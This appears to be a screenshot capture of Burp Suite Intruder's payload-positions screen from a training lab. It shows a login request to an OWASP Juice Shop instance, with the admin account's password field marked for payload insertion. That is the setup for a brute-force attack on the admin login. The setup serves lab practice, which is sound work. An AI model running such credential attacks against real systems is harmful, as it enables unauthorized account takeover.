 ? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.220.50
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.220.50
3 Content-Length: 46
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.220.50
8 Referer: http://10.10.220.50/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; io=gAtsD1MXf2sy4DVSAAAd; continueCode=Pwma6XxDOa3kY5bEJRzoqLnyBWpd9qiQdKeMNmr8P11v4w9VjZ2g7Q6g4Rzx
12 Connection: close
13
14 {"email":"admin@juice-sh.op","password":"§abc§"}